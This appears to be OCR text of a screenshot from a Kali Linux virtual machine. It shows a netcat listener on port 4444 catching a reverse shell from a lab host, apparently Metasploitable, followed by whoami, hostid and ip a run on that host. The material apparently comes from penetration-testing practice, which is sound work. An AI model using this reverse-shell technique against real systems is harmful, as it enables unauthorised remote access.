 kali-linux-2025.1c-virtualbox-amd64 [Running]
1 2 3 4 10:45
Home
File System
Trash
sf_dirtycow...
kali@kali: ~
File Actions Edit View Help
msfadmin
hostid
007f0101
exit
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 45901
whoami
msfadmin
hostid
007f0101
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:fe:49:f8 brd ff:ff:ff:ff:ff:ff
inet 192.168.56.101/24 brd 192.168.56.255 scope global eth0
inet6 fe80::a00:27ff:fefe:49f8/64 scope link
valid_lft forever preferred_lft forever
Left ⌘